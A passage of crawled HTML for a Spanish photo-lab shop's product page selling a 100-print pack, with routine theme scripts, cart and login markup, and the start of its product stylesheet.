5FC%251F%2504k%25A0%2503%251E%255C%2500%2500" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="labográfico" />
<meta property="og:description" content="Pack 100 copias " />
<meta property="og:email" content="" />
<meta property="og:phone_number" content="" />
<meta property="og:street-address" content="" />
<meta property="og:locality" content="" />
<meta property="og:country-name" content="" />
<meta property="og:postal-code" content="" />
<meta property="og:image" content="https://www.labografico.com/61-tm_large_default/pack-100-copias.jpg" />
<script>
	function addVideoParallax(selector, path, filename)
	{
		var selector = $(selector);

		selector.addClass('parallax_section');
		selector.attr('data-type-media', 'video_html');
		selector.attr('data-mp4', 'true');
		selector.attr('data-webm', 'true');
		selector.attr('data-ogv', 'true');
		selector.attr('data-poster', 'true');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><video class="parallax_media" width="100%" height="100%" autoplay loop poster="/'+path+filename+'.jpg"><source src="/'+path+filename+'.mp4" type="video/mp4"><source src="/'+path+filename+'.webdm" type="video/webm"><source src="/'+path+filename+'.ogv" type="video/ogg"></video></div>');

		selector.tmMediaParallax();
	}
	
	function addImageParallax(selector, path, filename, width, height)
	{
		var selector = $(selector);

		selector.addClass('parallax_section').css('background-image', 'url("/")');
		selector.attr('data-type-media', 'image');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><img class="parallax_media" src="/'+path+filename+'" data-base-width="'+width+'" data-base-height="'+height+'"/></div>');

		selector.tmMediaParallax();
	}

	function checkBrowser()
	{
	    var ua = navigator.userAgent;
	    
	    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
	    if (ua.search(/Firefox/) > 0) return 'Firefox';
	    if (ua.search(/Opera/) > 0) return 'Opera';
	    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
	    if (ua.search(/Safari/) > 0) return 'Safari';
	    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
	    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
	    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
	    if (ua.search(/Gecko/) > 0) return 'Gecko';

	    return 'Search Bot';
	}

	
$(window).load(function(){
									addImageParallax('#homepage-blog','modules/tmmediaparallax/media/','image-parallax-blog.jpg','1920','958');
															addImageParallax('#htmlcontent_home','modules/tmmediaparallax/media/','image-parallax-about.jpg','1920','1086');
									});
</script>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600,400italic,600italic,300,300italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300italic,300&subset=latin,cyrillic-ext,greek-ext,latin-ext,greek,cyrillic" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
		<body id="product" class="product product-77 product-pack-100-copias category-68 category-revelado hide-left-column hide-right-column lang_es  one-column">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
	 		    <div id="back-to-top"></div>
                <header id="header" class="clearfix">
	                
                    <div class="nav-container">
                        <div class="container">
                            <div class="nav">
                                <nav><div id="tmsearch" class="clearfix">
	<form class="clearfix" id="tmsearchbox" method="get" action="//www.labografico.com/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Buscar..." value="" />
         <button type="submit" name="tm_submit_search" class="btn btn-default button-search">
			<span>Buscar...</span>
		</button>
	</form>
</div><!-- MODULE Block cart -->
<div class="cart-container clearfix">
	<div class="shopping_cart">
		<a href="https://www.labografico.com/order" title="Ver mi carrito de compra" rel="nofollow">
			<b>Carrito:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			
			<span class="ajax_cart_total unvisible">
							</span>
            			<span class="ajax_cart_no_product">0</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ningún producto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line  unvisible">
								<span class="cart_block_shipping_cost ajax_cart_shipping_cost">
																			A determinar																	</span>
								<span>
									Transporte
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Estos precios se entienden sin IVA
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default btn-sm" href="https://www.labografico.com/order" title="Confirmar" rel="nofollow">
								<span>
									Confirmar
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart" >
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-5">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="material-design-check51"></i>
                    Producto añadido correctamente a su carrito de la compra
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad: </strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total: </strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-7">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su cesta.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total productos:: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total envío:&nbsp;(sin IVA)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													A determinar											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default btn-md icon-left" title="Continuar la compra">
						<span>
                            Continuar la compra
						</span>
					</span>
					<a class="btn btn-default btn-md icon-right" href="https://www.labografico.com/order" title="Ir a la caja" rel="nofollow">
						<span>
							Ir a la caja
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><div id="header-login">
    <div class="current header_user_info"><a href="#" onclick="return false;">Iniciar sesión</a></div>
    <ul id="header-login-content" class="toogle_content">
                    <li>
                <form action="https://www.labografico.com/login" method="post" id="header_login_form">
                    <div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div>
                    <div class="form_content clearfix">
                        <div class="form-group">
                            <input class="is_required validate account_input form-control" data-validate="isEmail" placeholder="Correo electrónico"  type="text" id="header-email" name="header-email" value="" />
                        </div>
                        <div class="form-group">
                            <span><input class="is_required validate account_input form-control" type="password" placeholder="Contraseña"  data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span>
                        </div>
                        <p class="submit">
                            <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm">
                                    Iniciar sesión
                            </button>
                        </p>
                        <p>
                        	<a href="https://www.labografico.com/my-account" class="create btn btn-default btn-sm">Create an account</a>
                        </p>
                        <div class="clearfix">
                        	    <a class="btn btn-default btn-sm btn-login-facebook" href="https://www.labografico.com/module/tmsociallogin/facebooklogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Facebook">
         Facebook Login
    </a>
    <a class="btn btn-default btn-sm btn-login-google" href="https://www.labografico.com/module/tmsociallogin/googlelogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Google">
         Google Login
    </a>

                        </div>
                    </div>
                </form>
            </li>
            </ul>
</div><!-- Block user information module NAV  -->

    <div class="header_user_info">
    	<a href="https://www.labografico.com/my-account" title="Ver mi cuenta de cliente" rel="nofollow">Tu cuenta</a>
    </div>
<!-- /Block usmodule NAV --></nav>
                            </div>                
                        </div>
                    </div>
                    <div class="header-container clearfix">
                        <div id="header_logo">
                            <a href="https://www.labografico.com/" title="labográfico">
                                <img class="logo img-responsive" src="https://www.labografico.com/img/shop-logo-1476091266.jpg" alt="labográfico" width="350" height="75"/>
                            </a>
                        </div>
                         
            <div class="top_menu">
            <div class="menu-title">Menu</div>
            <ul class="menu clearfix"><li class=""><a href="https://www.labografico.com/48-material-fotografico">Material fotográfico</a><div class="is-megamenu"><div id="megamenu-row-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="category"><a href="https://www.labografico.com/49-analogico" title="Analógico">Analógico</a><ul><li class="category"><a href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">Película negativo color</a></li><li class="category"><a href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">Cámaras usar y tirar</a></li><li class="category"><a href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">Película instantánea</a></li></ul></li></ul></div><div id="column-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"></ul></div><div id="column-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"></ul></div><div id="column-1-5" class="megamenu-col megamenu-col-1-5 col-sm-3 "><ul class="content"></ul></div><div id="column-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"></ul></div></div></div></li><li class=""><a href="https://www.labografico.com/66-albumes">Álbumes</a></li><li class=""><a href="https://www.labografico.com/68-revelado">Revelado</a></li><li class=""><a href="smartblog.html">BLOG</a></li><li class=""><a href="contact-us">CONTACTO</a></li></ul>
    
            </div>
                        </div>
                </header>
                <div id="slider_row">
                    <div id="top_column" class="center_column"></div>
                </div>
                <div class="columns-container">
                    <div id="columns" class="container">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="https://www.labografico.com/" title="Volver a Inicio">
    	<i class="material-design-home149"></i>
    </a>
			<span class="navigation-pipe">⇒</span>
					Pack 100 copias
			</div>

<!-- /Breadcrumb -->
                                                <div class="row">
                            <div class="large-left col-sm-12">
                                <div class="row">
                                    <div id="center_column" class="center_column col-xs-12 col-sm-12">
        
	<!--Replaced theme 2 -->


	
							
   
<div itemscope itemtype="http://schema.org/Product">
	<div class="primary_block row one-column">	
        		
                        <!-- left infos-->  
                <div class="pb-left-column col-sm-6 col-md-6 col-lg-8">
                    <!-- product img-->        
                    <div id="image-block" class="clearfix is_caroucel">
                                                    <span class="new-box no-print">
                                <span class="new-label">Nuevo</span>
                            </span>
                                                                                                    <span id="view_full_size">
                                                                    <img id="bigpic" itemprop="image" src="https://www.labografico.com/61-tm_large_default/pack-100-copias.jpg" title="Pack 100 copias" alt="Pack 100 copias" width="500" height="448"/>
                                                                            <span class="span_link no-print">Ver m&aacute;s grande</span>
                                                                                                </span>
                                            </div> <!-- end image-block -->
                    
                                            <!-- thumbnails -->
                        <div id="views_block" class="clearfix hidden">
                                                            <a id="view_scroll_left" class="" title="Otras vistas" href="javascript:{}">
                                    Previo
                                </a>
                                                        <div id="thumbs_list">
                                <ul id="thumbs_list_frame">
                                                                                                                                                                                                                                                                                                            <li id="thumbnail_61" class="last">
                                                <a 
                                                                                                            href="https://www.labografico.com/61-tm_thickbox_default/pack-100-copias.jpg"
                                                        data-fancybox-group="other-views"
                                                        class="fancybox shown"
                                                                                                        title="Pack 100 copias">
                                                    <img class="img-responsive" id="thumb_61" src="https://www.labografico.com/61-tm_cart_default/pack-100-copias.jpg" alt="Pack 100 copias" title="Pack 100 copias" height="72" width="80" itemprop="image" />
                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div> <!-- end thumbs_list -->
                                                            <a id="view_scroll_right" title="Otras vistas" href="javascript:{}">
                                    Siguiente
                                </a>
                                                    </div> 
                        <!-- end views-block -->
                        <!-- end thumbnails -->
                                                        </div> 
                <!-- center infos -->
                <div class="pb-right-column col-sm-6 col-md-6 col-lg-4">
                    <h1 itemprop="name">Pack 100 copias</h1>
                    <div class="product-info-line">
                    	                         <p id="product_reference" style="display: none;">
                            <label>Referencia </label>
                            <span class="editable" itemprop="sku"></span>
                        </p>
                    </div>
                    <div class="product-info-line">
                        <!-- availability or doesntExist -->
                        <p id="availability_statut" style="display: none;">
                            
                            <span id="availability_value" class="label label-warning">Este producto ya no est&aacute; disponible</span>
                        </p>
                                                    <p id="product_condition">
                                <label>Condici&oacute;n: </label>
                                                                    <link itemprop="itemCondition" href="https://schema.org/NewCondition" />
                                    <span class="editable">Nuevo producto</span>
                                                            </p>
                                                                    </div>
                                        <p id="availability_date" style="display: none;">
                        <span id="availability_date_label">Disponible el: </span>
                        <span id="availability_date_value"></span>
                    </p>
                     <!-- Out of stock hook -->
                    <div id="oosHook">
                        
                    </div>
                                         <!-- add to cart form-->
                    <form id="buy_block" action="https://www.labografico.com/cart" method="post">
                        <!-- hidden datas -->
                        <p class="hidden">
                            <input type="hidden" name="token" value="92461d74a727d829723229a207379529" />
                            <input type="hidden" name="id_product" value="77" id="product_page_product_id" />
                            <input type="hidden" name="add" value="1" />
                            <input type="hidden" name="id_product_attribute" id="idCombination" value="" />
                        </p>
                        <div class="box-info-product">
                            <div class="content_prices clearfix">
                                                                    <!-- prices -->
                                    <div class="old-price-info">
                                       <p id="old_price" class="unvisible">
                                            <span id="old_price_display"></span><!-- sin impuestos -->                                        </p>
                                        <p id="reduction_percent"  style="display:none;">
                                            <span id="reduction_percent_display"></span>
                                        </p>
                                        <p id="reduction_amount"  style="display:none">
                                            <span id="reduction_amount_display"></span>
                                        </p>
                                    </div>
                                    <p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                        <span id="our_price_display" itemprop="price">16,53€</span>sin impuestos<meta itemprop="priceCurrency" content="EUR" />                                    </p>
                                                                         <!-- end prices -->
                                                                                                                                                                                 
                                
                                
                                <div class="clear"></div>
                            </div> <!-- end content_prices -->
                            <div class="product_attributes clearfix">
                            	                                    <!-- attributes -->
                                    <div id="attributes">
                                        <div class="clearfix"></div>
                                                                                                                                    <fieldset class="attribute_fieldset">
                                                    <label class="attribute_label" for="group_8">Formato&nbsp;</label>
                                                                                                        <div class="attribute_list">
                                                                                                                    <select name="group_8" id="group_8" class="form-control attribute_select no-print">
                                                                                                                                    <option value="43" selected="selected" title="10x15 cm">10x15 cm</option>
                                                                                                                                    <option value="136" title="12x15 cm">12x15 cm</option>
                                                                                                                            </select>
                                                                                                            </div> <!-- end attribute_list -->
                                                </fieldset>
                                                                                                                        </div> <!-- end attributes -->
                                                                <div class="clearfix">
                                    <!-- quantity wanted -->
                                                                            <p id="quantity_wanted_p">
                                            <label>Cantidad</label>
                                            <input type="text" name="qty" id="quantity_wanted" class="text" value="1" />
                                            <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down">
                                                <span>
                                                    <i class="fa fa-minus"></i>
                                                </span>
                                            </a>
                                            <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up">
                                                <span>
                                                    <i class="fa fa-plus"></i>
                                                 </span>
                                            </a>
                                            <span class="clearfix"></span>
                                        </p>
                                                                        <div id="add_to_cart_product_page_button" >
                                        <p id="add_to_cart" class="buttons_bottom_block no-print">
                                                                                            <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button">
                                                    <span>A&ntilde;adir al carrito</span>
                                                </button>
                                                                                    </p>
                                    </div>
                                 </div>

                                <!--Tuneado-->    
                                

                                <!-- minimal quantity wanted -->
                                <p id="minimal_quantity_wanted_p" style="display: none;">
                                    La cantidad m&iacute;nima en el pedido de compra para el producto es 
                                    <b id="minimal_quantity_label">1</b>
                                </p>
                            </div> <!-- end product_attributes -->
                            <div class="box-cart-bottom clearfix">
                                                                     <!-- usefull links-->
                                    <ul id="usefull_link_block" class="clearfix no-print">
                                        <li class="sendtofriend">
	<a id="send_friend_button" href="#send_friend_form" title="Enviar a un amigo">
		Enviar a un amigo
	</a>
	<div style="display: none;">
		<div id="send_friend_form">
			<h2  class="page-subheading">
				Enviar a un amigo
			</h2>
			<div class="row">
				<div class="product clearfix col-xs-12 col-sm-6">
					<img src="https://www.labografico.com/61-tm_home_default/pack-100-copias.jpg" alt="Pack 100 copias" />
					<div class="product_desc">
						<p class="product_name">
							<strong>Pack 100 copias</strong>
						</p>
						<p><span>Pack 100 copias </span></p>
					</div>
				</div><!-- .product -->
				<div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content">
					<div id="send_friend_form_error"></div>
					<div id="send_friend_form_success"></div>
					<div class="form_container">
						<p class="intro_form">
							Recipiente :
						</p>
						<p class="text">
							<label for="friend_name">
								Nombre de tu amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_name" name="friend_name" type="text" value=""/>
						</p>
						<p class="text">
							<label for="friend_email">
								E-mail de tu amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_email" name="friend_email" type="text" value=""/>
						</p>
						<p class="txt_required">
							<sup class="required">*</sup> Campos obligatorios
						</p>
					</div>
					<p class="submit">
						<button id="sendEmail" class="btn btn-sm" name="sendEmail" type="submit">
							<span>Enviar</span>
						</button>&nbsp;
						total&nbsp;
						<a class="closefb" href="#" title="Cancelar">
							Cancelar
						</a>
					</p>
				</div> <!-- .send_friend_form_content -->
			</div>
		</div>
	</div>
</li>





                                            <!--li class="print">
                                                <a href="javascript:print();">
                                                    Imprimir
                                                </a>
                                            </li-->
                                    </ul>
                                                                                            </div> <!-- end box-cart-bottom -->
                        </div> <!-- end box-info-product -->
                    </form>
                                        <div class="extra-right">	<p class="socialsharing_product no-print">
					<button data-type="twitter" type="button" class="btn btn-twitter social-sharing">
				<i class="fa fa-twitter"></i>
			</button>
							<button data-type="facebook" type="button" class="btn btn-facebook social-sharing">
				<i class="fa fa-facebook"></i>
			</button>
							<button data-type="google-plus" type="button" class="btn btn-google-plus social-sharing">
				<i class="fa fa-google-plus"></i>
			</button>
							<button data-type="pinterest" type="button" class="btn btn-pinterest social-sharing">
				<i class="fa fa-pinterest"></i>
			</button>
			</p>
</div>                </div>
                <!-- end center infos-->
	</div> <!-- end primary_block -->
	    	        	<div class="clearfix product-information">
                <ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3">
                                            <li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">M&aacute;s</a></li>
                                                                                                                        
                </ul>
                <div class="tab-content col-sm-9 col-md-9 col-lg-9">
                                            <div id="product-description-tab-content" class="product-description-tab-content tab-pane">
                            <div class="rte"><p><span>Pack 100 copias </span></p></div>
                        </div>
                                        <!-- quantity discount -->
                                                                                                    
                </div>
            </div>
        
        <!-- description & features -->
						
        <!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
		
        		
                	    </div> <!-- itemscope product wrapper -->


     

							</div><!-- #center_column -->
                                            </div><!--.large-left-->
                    </div><!--.row-->
										</div><!-- .row -->
				</div><!-- #columns -->
                			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp">
	<h4>Categorías</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												<li >
	<a 	href="https://www.labografico.com/65-promociones" title="Promociones">
		Promociones
	</a>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/48-material-fotografico" title="Material fotográfico">
		Material fotográfico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/49-analogico" title="Analógico">
		Analógico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">
		Película negativo color
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">
		Cámaras usar y tirar
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">
		Película instantánea
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/66-albumes" title="Álbumes">
		Álbumes
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/70-extra" title="Extras">
		Extra
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/71-accesorios" title="Accesorios">
		Accesorios
	</a>
	</li>

									</ul>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/67-fotoacabado" title="Fotoacabado">
		Fotoacabado
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/72-portafotos" title="Portafotos">
		Portafotos
	</a>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-2 blockmyaccountfooter revealOnScroll" data-animation="fadeInUp">
	<h4>
    	<a href="https://www.labografico.com/my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.labografico.com/order-history" title="Mis compras" rel="nofollow">Mis compras</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/order-follow" title="Mis devoluciones" rel="nofollow">Mis devoluciones</a>
                </li>
            			<li>
            	<a href="https://www.labografico.com/credit-slip" title="Mis vales descuento" rel="nofollow">Mis vales descuento</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/identity" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/discount" title="Mis vales" rel="nofollow">Mis vales</a>
                </li>
            			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
	<!-- MODULE Block footer -->
    	<section class="footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.labografico.com/prices-drop" title="Promociones especiales">
						Promociones especiales
					</a>
				</li>
									<li class="item">
				<a href="https://www.labografico.com/new-products" title="Novedades">
					Novedades
				</a>
			</li>
										<li class="item">
					<a href="https://www.labografico.com/best-sales" title="¡Lo más vendido!">
						¡Lo más vendido!
					</a>
				</li>
										<li class="item">
					<a href="https://www.labografico.com/stores" title="Nuestro Laboratorio">
						Nuestro Laboratorio
					</a>
				</li>
																		<li class="item">
						<a href="https://www.labografico.com/content/2-aviso-legal" title="Aviso Legal">
							Aviso Legal
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/3-condiciones-de-compra" title="Condiciones de compra">
							Condiciones de compra
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/4-quienes-somos" title="Quienes somos">
							Quienes somos
						</a>
					</li>
													<li>
				<a href="https://www.labografico.com/sitemap" title="Mapa del sitio">
					Mapa del sitio
				</a>
			</li>
					</ul>
	</section>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4 revealOnScroll" data-animation="fadeInUp">
	<div>
        <h4>Contacto</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="fa fa-map-marker"></i>
                    Labográfico (laboratorio fotográfico digital)
                    	                        <br /> Covadonga 12, 36208. Vigo
                                    	</li>
                                    	<li>
            		<i class="fa fa-phone"></i>
                    Llámanos ahora: 
            		<span> 986 112 918 -  604 050 570</span>
            	</li>
                                    	<li>
            		<i class="fa fa-envelope-o"></i>
                    <!--Email: -->
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6c%61%62%6f%72%61%74%6f%72%69%6f@%6c%61%62%6f%67%72%61%66%69%63%6f.%63%6f%6d" >&#x6c;&#x61;&#x62;&#x6f;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x69;&#x6f;&#x40;&#x6c;&#x61;&#x62;&#x6f;&#x67;&#x72;&#x61;&#x66;&#x69;&#x63;&#x6f;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
bottom:0px;
box-shadow: 0px 0 10px 0 #878787;
background: #A9A9A9;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.9
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        <span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el an&aacute;lisis de sus h&aacute;bitos de navegaci&oacute;n. Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuraci&oacute;n u obtener&nbsp;</span><a href="../content/2-aviso-legal" target="_blank">m&aacute;s informaci&oacute;n.</a>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {bottom: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            aceptar
                    </span>
     </td>
     </table>
    </div>
</div></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02749f33ea4f4834b72d828f9af8dccd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/product.css
body_size: 4713
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 20px; }

.product-heading-h5 {
  color: #777777;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Open Sans", sans-serif; }

#productscategory_list .product-name,
.accessories-block .product-name {
  margin-bottom: 5px;
  display: inline-block; }
  #productscategory_list .product-name a,
  .accessories-block .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #333333; }
    #productscategory_list .product-name a:hover,
    .accessories-block .product-name a:hover {
